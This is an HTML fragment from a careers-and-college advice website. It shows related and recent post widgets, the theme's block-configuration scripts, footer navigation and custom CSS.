                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/6-side-gigs-to-help-you-make-money-fast/" rel="bookmark" class="td-image-wrap " title="6 Side Gigs to Help You Make Money Fast" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-4386431-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-4386431-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/03/pexels-photo-4386431-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="side gigs" title="6 Side Gigs to Help You Make Money Fast" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/6-side-gigs-to-help-you-make-money-fast/" rel="bookmark" title="6 Side Gigs to Help You Make Money Fast">6 Side Gigs to Help You Make Money Fast</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-does-the-public-service-loan-forgiveness-work/" rel="bookmark" class="td-image-wrap " title="How does the public service loan forgiveness work" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-4386321-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-4386321-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-4386321-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How does the public service loan forgiveness work" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-does-the-public-service-loan-forgiveness-work/" rel="bookmark" title="How does the public service loan forgiveness work">How does the public service loan forgiveness work</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/the-dos-and-donts-of-holiday-gift-shopping-for-your-boss/" rel="bookmark" class="td-image-wrap " title="The Do’s and Don’ts of Holiday Gift Shopping For Your Boss" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-5723982-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-5723982-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/01/pexels-photo-5723982-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Do’s and Don’ts of Holiday Gift Shopping For Your Boss" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/the-dos-and-donts-of-holiday-gift-shopping-for-your-boss/" rel="bookmark" title="The Do’s and Don’ts of Holiday Gift Shopping For Your Boss">The Do’s and Don’ts of Holiday Gift Shopping For Your Boss</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-to-start-your-own-online-store-using-ebay/" rel="bookmark" class="td-image-wrap " title="How to Start Your Own Online Store Using eBay" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2021/10/pexels-photo-7289716-218x150.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2021/10/pexels-photo-7289716-218x150.jpeg 218w, https://www.degreeadvisers.com/wp-content/uploads/2021/10/pexels-photo-7289716-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Start Your Own Online Store Using eBay" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-to-start-your-own-online-store-using-ebay/" rel="bookmark" title="How to Start Your Own Online Store Using eBay">How to Start Your Own Online Store Using eBay</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-293","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "310";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "51";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/dorm-essentials-you-havent-thought-of/" rel="bookmark" class="td-image-wrap " title="Dorm Essentials You Haven&#8217;t Thought Of" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/06/Dorm-Essentials-You-Havent-Thought-Of-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/06/Dorm-Essentials-You-Havent-Thought-Of-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/06/Dorm-Essentials-You-Havent-Thought-Of-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Dorm Essentials You Haven&#039;t Thought Of" title="Dorm Essentials You Haven&#8217;t Thought Of" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/dorm-essentials-you-havent-thought-of/" rel="bookmark" title="Dorm Essentials You Haven&#8217;t Thought Of">Dorm Essentials You Haven&#8217;t Thought Of</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/6-brilliant-side-gigs-for-easy-money/" rel="bookmark" class="td-image-wrap " title="6 Brilliant Side-Gigs for Easy Money" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2018/11/Brilliant-Side-Gigs-for-Easy-Money-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2018/11/Brilliant-Side-Gigs-for-Easy-Money-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2018/11/Brilliant-Side-Gigs-for-Easy-Money-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="6 Brilliant Side-Gigs for Easy Money" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/6-brilliant-side-gigs-for-easy-money/" rel="bookmark" title="6 Brilliant Side-Gigs for Easy Money">6 Brilliant Side-Gigs for Easy Money</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/is-your-dream-degree-online/" rel="bookmark" class="td-image-wrap " title="Is Your Dream Degree Online?" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2021/05/pexels-photo-2292837-100x70.jpeg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2021/05/pexels-photo-2292837-100x70.jpeg 100w, https://www.degreeadvisers.com/wp-content/uploads/2021/05/pexels-photo-2292837-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Is Your Dream Degree Online?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/is-your-dream-degree-online/" rel="bookmark" title="Is Your Dream Degree Online?">Is Your Dream Degree Online?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-to-get-a-stellar-letter-of-recommendation/" rel="bookmark" class="td-image-wrap " title="How to Get a Stellar Letter of Recommendation" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2021/01/shutterstock_369319109-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2021/01/shutterstock_369319109-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2021/01/shutterstock_369319109-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="How to Get a Stellar Letter of Recommendation" title="How to Get a Stellar Letter of Recommendation" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-to-get-a-stellar-letter-of-recommendation/" rel="bookmark" title="How to Get a Stellar Letter of Recommendation">How to Get a Stellar Letter of Recommendation</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings/" rel="bookmark" class="td-image-wrap " title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2019/05/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Positive Thinking for Realists When Good Vibes Give You Bad Feelings" title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/positive-thinking-for-realists-when-good-vibes-give-you-bad-feelings/" rel="bookmark" title="Positive Thinking for Realists: When Good Vibes Give You Bad Feelings">Positive Thinking for Realists: When Good Vibes Give You Bad Feelings</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/tips-to-catch-up-on-schoolwork-that-will-save-your-gpa/" rel="bookmark" class="td-image-wrap " title="Tips to Catch Up on Schoolwork that will Save Your GPA" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/03/homework-2521144_960_720-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/03/homework-2521144_960_720-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2022/03/homework-2521144_960_720-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save Your GPA" title="Tips to Catch Up on Schoolwork that will Save Your GPA" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/tips-to-catch-up-on-schoolwork-that-will-save-your-gpa/" rel="bookmark" title="Tips to Catch Up on Schoolwork that will Save Your GPA">Tips to Catch Up on Schoolwork that will Save Your GPA</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_5 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-293","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "310";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "52";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" class="td-image-wrap " title="Future of Work: A World of Possibilities in 2030" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels3862617-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future of Work: A World of Possibilities in 2030" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-of-work-a-world-of-possibilities-in-2030/" rel="bookmark" title="Future of Work: A World of Possibilities in 2030">Future of Work: A World of Possibilities in 2030</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" class="td-image-wrap " title="5 Critical Mistakes to Avoid for a Successful Early Retirement" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels1024989-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Critical Mistakes to Avoid for a Successful Early Retirement" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/5-critical-mistakes-to-avoid-for-a-successful-early-retirement/" rel="bookmark" title="5 Critical Mistakes to Avoid for a Successful Early Retirement">5 Critical Mistakes to Avoid for a Successful Early Retirement</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" class="td-image-wrap " title="Exploring High-Growth Career Paths in Information Technology" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels6466141-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Exploring High-Growth Career Paths in Information Technology" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-high-growth-career-paths-in-information-technology/" rel="bookmark" title="Exploring High-Growth Career Paths in Information Technology">Exploring High-Growth Career Paths in Information Technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" class="td-image-wrap " title="10 Work From Anywhere Jobs" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/pexels8052853-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="10 Work From Anywhere Jobs" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/10-work-from-anywhere-jobs/" rel="bookmark" title="10 Work From Anywhere Jobs">10 Work From Anywhere Jobs</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-100x70.jpg 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/08/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/future-proofing-your-career-embrace-ai-as-your-ultimate-productivity-partner/" rel="bookmark" title="Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner">Future-Proofing Your Career: Embrace AI as Your Ultimate Productivity Partner</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" class="td-image-wrap " title="AI-Resistant IT Roles" ><img width="100" height="70" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-100x70.webp 100w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/pexels-photo-6804595-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI-Resistant IT Roles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/ai-resistant-it-roles/" rel="bookmark" title="AI-Resistant IT Roles">AI-Resistant IT Roles</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-9202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9202"><a href="https://www.degreeadvisers.com/about-us/">About Us</a></li>
<li id="menu-item-9174" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9174"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-9175" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9175"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9176"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9177"><a href="https://www.degreeadvisers.com/category/earn/">Earn</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53"><a href="https://www.degreeadvisers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-55"><a rel="privacy-policy" href="https://www.degreeadvisers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.degreeadvisers.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9205"><a href="https://www.degreeadvisers.com/unsub-feedback/">Unsub-Feedback</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Degree Advisers. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 695c550a82604
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
